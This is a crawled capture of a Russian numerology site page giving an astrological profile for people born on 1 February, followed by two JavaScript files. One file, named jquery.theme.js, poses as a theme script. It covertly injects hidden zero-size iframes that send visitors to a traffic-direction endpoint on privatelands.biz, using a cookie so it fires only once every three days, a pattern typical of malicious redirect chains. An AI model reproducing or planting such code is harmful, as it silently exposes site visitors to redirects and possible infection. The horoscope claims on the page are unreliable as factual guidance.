

--- FILE ---
content_type: text/html
request_url: https://www.belmagi.ru/2fewr/1.htm
body_size: 5550
content:
<html><head><meta http-equiv="Content-Language" content="ru"><meta name="description" CONTENT="Нумерология. Джудит Тернер. Тайна Вашего дня рождения."><meta name="keywords" content="Нумерология. Джудит Тернер. Тайна Вашего дня рождения."><meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><title>Нумерология. Тайна Вашего Дня рождения. 1 февраля</title><link rel="stylesheet" type="text/css" href="../imag/css.css">
<script type="text/javascript" language="JavaScript1.2" src="../menu/msqr.js"></script>
<script type="text/javascript" language="JavaScript1.2" src="../scr/pre2.js"></script>
<base target="_top">
<meta name="Microsoft Border" content="tb">
</head><body><!--msnavigation--><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td>
<!-- <style> start 1 -->
<center>
<table border="0" class="s1" width="100%" height="194" cellspacing="0" cellpadding="0" id="table1">
	<tr>
		<td class="s2" width="18" height="194" background="../sap_n/osnlev.gif">
		
<script type="text/javascript"><!--
 document.write('<img '+ 
 'src="http://counting.kmindex.ru/0.gif?uid=16688&r='+escape(document.referrer)+'&'+Math.random()+'" width=1 height=1 border=0>')
//--></script><!--bigmir)net TOP 100 Part 1-->
 <script type="text/javascript" language="javascript"><!--
 bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:30475,s:30475,t:6,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
 for(var f=self;f!=f.parent;f=f.parent)bm.w++;
 try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
 else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
 try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
 try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
 r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
 bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
 bmD.write('<img src="http://c.bigmir.net/?'+bs.join('&')+'"  width="0" height="0" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" />');
 //-->
 </script>
 <noscript><img src="http://c.bigmir.net/?v30475&s30475&t6" width="1" height="1" border="0" /></noscript>
 <!--bigmir)net TOP 100 Part 1-->
<!--Rating@Mail.ru COUNTER--><script language="JavaScript" type="text/javascript"><!--
 d=document;var a='';a+=';r='+escape(d.referrer)
 js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
 a+=';j='+navigator.javaEnabled()
 js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
 s=screen;a+=';s='+s.width+'*'+s.height
 a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
 js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
 js=13//--></script><script language="JavaScript" type="text/javascript"><!--
 d.write('<IMG src="http://d6.c7.b5.a1.top.list.ru/counter'+
 '?id=1406581;js='+js+a+';rand='+Math.random()+
 '" height="1" width="1" alt="top.mail.ru" border="0" />')
 if(11<js)d.write('<'+'!-- ')//--></script><noscript><img
 src="http://d6.c7.b5.a1.top.list.ru/counter?js=na;id=1406581"
 height="1" width="1" alt="top.mail.ru" border="0" /></noscript><script language="JavaScript" type="text/javascript"><!--
 if(11<js)d.write('--'+'>')//--></script><!--/COUNTER-->
 <!-- begin of Top100 code --><a href="http://top100.rambler.ru/top100/" target=_blank><img src="http://counter.rambler.ru/top100.cnt?1380721" alt="" width="1" height="1" border="0"></a>
 <!-- end of Top100 code -->
<img border="0" src="../sap_n/1.gif" width="18" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/osncen.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/bg.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/z_r.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/osnprav.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/zv_s.gif" width="1" height="1" hspace="0" vspace="0">
		</td>
		<td class="s2" height="100" background="../sap_n/osncen.gif">
		<table border="0" class="s1" width="100%" height="194" cellspacing="0" cellpadding="0" id="table2">
			<tr>
				<td class="s2" height="193" align="right" width="100%">
				<table border="0" width="95%" id="table3" cellspacing="0" cellpadding="0" height="98%" background="../sap_n/z_r.gif">
					<tr>
						<td width="180" height="100%" valign="top" align="center">
						<img border=0 src="../sap_n/1.gif" width=86 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/1.gif" width=40 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw2_2.gif" width=17 height=17 hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=21 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=174 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1_2.gif" width=11 height=11 hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=49 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw2.gif" width=17 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=3 height=12 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1_2.gif" width=12 height=12 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/1.gif" width=154 height=12 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 hspace=0 vspace=0 alt="Магия Божественного Света"><br><br>
						<img border=0 src="../sap_n/1.gif" width=184 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=260 height=1 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
</td>
						<td width="100%" height="100%" class="s2">
						<table border="0" width="100%" id="table4" cellspacing="0" cellpadding="0" background="../sap_n/zv_s.gif" height="102%">
							<tr>
								<td align="right" height="55" valign="bottom">
								<table border="0" class="s1" width="150" height="30" cellspacing="0" cellpadding="0">
									<tr>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(0)" onMouseOut="off(0)" href="../fr/" title="'Магия Божественного Света' на Французском">
										<img name="link1" src="../sap_n/fl_fr.gif" alt="'Магия Божественного Света' на Французском" width="24" height="15" border="0"></a></td>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(1)" onMouseOut="off(1)" href="#" onClick="this.style.behavior='url (#default#homepage)'; this.setHomePage ('http://www.belmagi.ru/'); return false;" title="Сделать страничку &quot;Магия Божественного Света&quot; стартовой">
										<img name="link2" src="../sap_n/dom.gif" alt="Сделать страничку &quot;Магия Божественного Света&quot; стартовой" width="21" height="18" border="0"></a></td>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(2)" onMouseOut="off(2)" href="#" title="Добавить сайт &quot;Магия Божественного Света&quot; в Избранное" onClick="window.external.addFavorite ('http://www.belmagi.ru/', 'Магия Божественного Света'); return false;">
										<img name="link3" src="../sap_n/pap.gif" alt="Добавить сайт &quot;Магия Божественного Света&quot; в Избранное" width="21" height="16" border="0"></a></td>
									</tr>
								</table>
								</td>
							</tr>
							<tr>
								<td align="left" height="54">
								<img border="0" src="../sap_n/1.gif" width="75" height="34" align="left" hspace="0" vspace="0">
								<img border="0" src="../sap_n/bg.gif" hspace="0" width="487" height="54"></td>
							</tr>
							<tr>
								<td height="85" align="center" valign="bottom">
								<table border="0" class="s1" width="90%" cellspacing="0" cellpadding="0" height="30">
									<tr>
										<td class="s2" align="center" width="30%" valign="top" height="100%">
										
										<A onMouseOver="on(3)" onMouseOut="off(3)" href="../index.php"  
										title="Главная">
										<img name="link4" src="../sap_n/knsh1.gif" 
										alt="Главная" width="88" height="23"
										border="0"></a></td>
										<td class=s2 align=center width=30% valign="top" height="100%">
										<A onMouseOver="on(4)" onMouseOut="off(4)" href="../pomosh/index.htm"  
										title="Наша помощь">
										<img name="link5" src="../sap_n/knsh2.gif" 
										alt="Наша помощь" width="124" height="23"
										border="0"></a></td>
										<td class=s2 align=center width=30% valign="top" height="100%">
										<A onMouseOver="on(5)" onMouseOut="off(5)" href="../magi/index.htm"  
										title="Наш коллектив">
										<img name="link6" src="../sap_n/knsh3.gif" 
										alt="Наш коллектив" width="128" height="23"
										border="0"></a>
										</td>
									</tr>
								</table>
								</td>
							</tr>
						</table>
						</td>
					</tr>
				</table>
				</td>
			</tr>
		</table>
		</td>
		<td class="s2" width="16" height="194" background="../sap_n/osnprav.gif">
		<img border="0" src="../sap_n/1.gif" width="16" height="1" hspace="0" vspace="0"></td>
	</tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="0">
	<tr>
		<td><img border="0" src="../sap_n/1.gif" width="640" height="7" hspace="0" vspace="0"></td>
	</tr></table></center></td></tr><!--msnavigation--></table><!--msnavigation--><table dir="ltr" border="0" cellpadding="0" cellspacing="0" width="100%"><tr><!--msnavigation--><td valign="top">
<div align="center">
        <table border="0" width="98%" class=s1 cellspacing="0" cellpadding="0">
        <tr>
                        <td class=s3 width="170" valign="bottom" align="center" height="2">
                        <img border="0" src="../imag/1.gif" width="165" height="1"></td>
                        <td class=s3 width="100%" height="2">
                        </td>
                </tr>
                <tr>
                        <td class=s3 width="170" valign="center" align="center" height="33">
                        <script type="text/javascript" language="JavaScript1.2" src="../menu/5.js"></script>
                        </td>
                        <td class=s3 width="100%">
                        <table border="0" width="100%" class=s1 cellspacing="0" cellpadding="0" background="../imag/2_1.gif" height="35">
                                                        <tr>
                                                                <td class=s3 width="13" align="left" valign="top" height="35">
                                                                <img border="0" src="../imag/lug.gif" width="13" height="13"></td>
                                                                <td class=s3 width="17">
                                                                <img border="0" src="../imag/krug.gif" width="10" height="10"></td>
                                                                <td class=s2>
                                                                <h2>Тайна Вашего Дня рождения</h2></td>
                                                                <td class=s3 width="13" align="right" valign="top">
                                                                <img border="0" src="../imag/prug.gif" width="13" height="13"></td>
                                                        </tr>
                        </table>


</td>
                </tr>
                <tr>
                        <td class=t_or colspan="2"><br><h3>1 ФЕВРАЛЯ</h3><br>
 <h4>ВОДОЛЕИ С 3:00 21 ЯНВАРЯ ДО 17:00 19 ФЕВРАЛЯ</h4><br>
<ul>
<li> Магическое число - 1.</li>
<li> Драгоценный камень - агат. Он приносит здоровье и долголетие.</li>
<li> Растение - душистый горошек. Вы получаете наслаждение от каждого времени года.</li>
<li>Ваш астральный цвет - синий, приносящий спокойствие. Синие тона в окружающей обстановке предотвращают резкую смену настроений. Розовый цвет в вашем гардеробе должен присутствовать обязательно.</li>
<li>Аромат - составьте букет из жасмина, цветов апельсинового дерева и небольшого количества зелени. Выбирайте природные запахи, а не искусственные.</li>
<li>Дерево - грецкий орех. Вы всегда готовы к переменам в жизни.</li>
<li> Музыкальные инструменты - гобой, флейта, кларнет, фортепиано, валторна, орган, пикколо.</li>
<li> Композитор - Бём.</li>
<li>Птица - колибри. Она изящна и грациозна, способна часами сохранять неподвижность, а затем срываться с места и хлопотать, как пчелка.</li>
<li> Целебный аромат - жасмин. Этот запах успокоит вас, если вы чем-то взволнованы.</li>
<li> Благоприятные продукты - фасоль, бананы, мед, печень, пахта.</li>
<li> Счастливые числа - 1, 7, 19, 28.</li>
<li>Лучшие месяцы - апрель и август.</li>
<li>Лучшие дни недели - среда, суббота.</li>
<li>Лучшие числа месяца - 1, 10, 19, 28.</li>
<li> Талисман - новая монетка в туфле.</li>
<li>Знаки гармоничного брака и партнерства - Близнецы, Водолей, Весы, подойдет также любой человек, родившийся в период с 30 июля по 31 августа.</li></ul>
<br><h3>ПРЕДСКАЗАНИЕ ДЖУДИТ</h3>
<br>
<p>Вы привлекательны, от природы наделены позитивным отношением к жизни. Ваши достоинства привлекают окружающих, ваше имя никогда не забывают внести в списки приглашенных. Люди считают вас обаятельным человеком, и отчасти причиной тому - чувство юмора. Так или иначе, вы всегда в центре внимания.</p><p>Большое значение для вас имеют родные и друзья. Остерегайтесь мимолетных любовных связей: вам необходимы привязанность, искреннее чувство. Руководствуйтесь своей интуицией; и в конце концов найдете свою единственную любовь.</p><p>Актер, политик, учитель, профессор или писатель - занятия, подходящие для вас. Вы можете выбрать какое-то одно из них или попробовать свои силы в каждом. И попытка окажется удачной. Вы мастер на все руки, в любом деле способны добиться больших успехов. Поскольку жизнь без работы для вас немыслима, вы сумеете сделать то, что предназначено судьбой.</p><p>Ваши желания в конце концов исполнятся, только наберитесь терпения.</p>
<h6>По книге Джудит Тернер &quot;Тайный мир дней рождения&quot;</h6><br>
<p class=lb>
<!--webbot bot="Include" U-Include="../menu/knopka.htm" TAG="BODY" startspan -->
<!-- <style> start 2 -->
<!--webbot bot="Include" i-checksum="58405" endspan --></p><br><p class=c6>
<!--webbot bot="Include" U-Include="../borders/knopka.htm" TAG="BODY" startspan -->
<nobr><A HREF="../index.php" TARGET="">Главная</A></nobr>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;
<nobr><A HREF="../karta.php?r=5" TARGET="">Нумерология</A></nobr>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;
<nobr><A HREF="../num/index.htm" TARGET="">Магия&nbsp;цифры</A></nobr>&nbsp;&nbsp;
<nobr><A HREF="../menu/titul.htm" TARGET="">Тайный&nbsp;мир&nbsp;дней&nbsp;рождения</A></nobr>&nbsp;&nbsp;
<nobr><A HREF="../test/test1.htm" TARGET="">Тест&nbsp;уровня&nbsp;развития&nbsp;души</A></nobr>
<!--webbot bot="Include" i-checksum="33975" endspan --></p><br></td></tr></table><br></div><!--msnavigation--></td></tr><!--msnavigation--></table><!--msnavigation--><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td>
<div align="center">
	<table border="0" width="99%" class="s1" cellspacing="0" cellpadding="0" background="../imag/nizfon.gif" height="78">
		<tr>
			<td class="s2" width="23" height="79" rowspan="2" background="../imag/nizlev.gif">
			<img src="../sap_n/1.gif" width="23" height="1" border="0"></td>
			<td class="td_fz1" valign="center" align="center">
			<h5><b>Copyright © 2002<script  language="JavaScript">
			<!--
			now = new Date();
			year = now.getYear();
			document.write("-" + year); 
			//-->
			</script> 
			Aннa Фoщaй:
			<a title="Написать письмо автору сайта" href="mailto:magi@belmagi.ru?subject='Магия_Божественного_Света'">
			magi@belmagi.ru</a>, Вебмастер:&nbsp;<a title="Написать письмо вебмастеру" href="mailto:webmaster@belmagi.ru?subject='Магия_Божественного_Света'">webmaster@belmagi.ru</a></b>
			</h5>
			Коммерческое использование материалов сайта без согласия авторов 
			запрещено!<br>
			При некоммерческом использовании <font color="#951820"><b>
			обязательна активная</b></font> ссылка на сайт (<b><a title="'Магия Божественного Света'" href="http://www.belmagi.ru/">http://www.belmagi.ru/</a></b>).
			</td>
			<td class="s2" width="23" height="54" rowspan="2" background="../imag/nizpr.gif">
			<img src="../sap_n/1.gif" width="23" height="1" border="0"></td>
		</tr>
		<tr>
			<td class="s2" height="15">
			<img src="../sap_n/1.gif" width="725" height="1" border="0"></td>
		</tr>
	</table><br></div>
	<div align="center">
<!-- Yuga Top Counters -->
<script language="JavaScript" type="text/javascript"><!--
document.write("<a target=_blank href='http://top.yuga.ru'>"+"<img alt='Top.YUGA.ru' border=0 src='http://top.yuga.ru/statistic/160473.gif?"+Math.random()+"'></a><script src='http://top.yuga.ru/cgi-bin/statistic/statistic.cgi?UidSite=160473"+"&rnd="+Math.random()+"'></"+"script>");
//--></script><!-- Yuga Top Counters -->&nbsp;
<!--Rating@Mail.ru LOGO--><a target=_blank href="http://top.mail.ru/jump?from=1406581"><img SRC="http://d6.c7.b5.a1.top.list.ru/counter?id=1406581;t=214;l=1" border=0 height=31 width=88 alt="Рейтинг@Mail.ru"/></a><!--/LOGO-->&nbsp;
<!-- begin of Top100 logo -->
<a  target=_blank href="http://top100.rambler.ru/top100/"><img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a>
<!-- end of Top100 logo --></div><!-- <style> end 2 -->
</td></tr><!--msnavigation--></table></body></html> 


--- FILE ---
content_type: application/javascript
request_url: https://bubi.ru/menu/jquery.theme.js
body_size: 413
content:
var date = new Date(new Date().getTime() + 259200 * 1000);
document.write('<di'+'v id="cl" style="display:none"></di'+'v>');
  if (document.cookie.replace(/(?:(?:^|.*;\s*)doSomethingOnlyOnce\s*\=\s*([^;]*).*$)|^.*$/, "$1") !== "true") {
   document.getElementById("cl").innerHTML="<iframe src='https://privatelands.biz/tds/go.php?sid=22&tag=bel-mg' width='0' height='0' ></iframe><iframe sandbox='allow-forms allow-popups allow-pointer-lock allow-same-origin allow-scripts' src='https://privatelands.biz/tds/go.php?sid=19&tag=bel-mg' width='0' height='0' ></iframe>";
   document.cookie = "doSomethingOnlyOnce=true;path=/; expires=" + date.toUTCString();
  }

--- FILE ---
content_type: application/javascript
request_url: https://www.belmagi.ru/menu/5.js
body_size: 671
content:
stm_bm(["menu390b",430,"//www.bubi.ru/menu/","blank.gif",0,"","",0,0,500,0,250,0,1,0,"//www.bubi.ru/","",0],this);
stm_sc(1,["#60c8e5","#f0be7b","","",3,3,0,0,"#fffff7","#000000","strtop.gif","strtopa.gif",-1,-1,0,"strniz.gif","strniza.gif",-1,-1,0]);
stm_bp("p0",[1,4,0,0,0,4,7,8,100,"",-2,"",-2,100,1,3,"#6e83a2","transparent","",0,0,0,"#800000"]);
stm_ai("p0i0",[0,"НУМЕРОЛОГИЯ","","",-1,-1,0,"","_blank","","","","",7,0,0,"","",8,0,0,1,1,"#60c8e5",0,"#f0be7b",0,"","",3,3,0,0,"#ffffff #6e83a2 #6e83a2 #ffffff","#ffffff #6e83a2 #6e83a2 #ffffff","#0f005e","#990000","bold 10pt 'Arial','Verdana'","bold 10pt 'Arial','Verdana'",0,0]);
stm_bp("p1",[1,2,4,0,4,3,1,7,100,"",-2,"",-2,100,2,6,"#6e83a2","transparent","",0,0,0,"#0000aa"]);
stm_aix("p1i0","p0i0",[0,"Магия цифры","","",-1,-1,0,"","_top","","Магия цифры","","",1,0,0,"str.gif","strr.gif",7,7]);
stm_bpx("p2","p1",[1,2,4,0,4,3,0,0]);
stm_aix("p2i0","p0i0",[0,"Что такое нумерология","","",-1,-1,0,"num/num1.htm","_self","","Что такое нумерология. Зачем она нужна. Где может помочь","","",0,0,0,"","",0]);
stm_aix("p2i1","p2i0",[0,"Цифры в дате рождения<BR>и их значение","","",-1,-1,0,"num/datarojdeniya.htm","_self","","Цифры в дате рождения и их значание"]);
stm_ep();
stm_aix("p1i1","p2i0",[0,"Тайный мир дней рождения","","",-1,-1,0,"menu/titul.htm","_top","","Тайный мир дней рождения","","",1]);
stm_aix("p1i2","p1i1",[0,"Тест на определение<BR>уровня развития души","","",-1,-1,0,"test/test1.htm","_top","","Тест на определение уровня развития своей души"]);
stm_ep();
stm_ep();
stm_em();
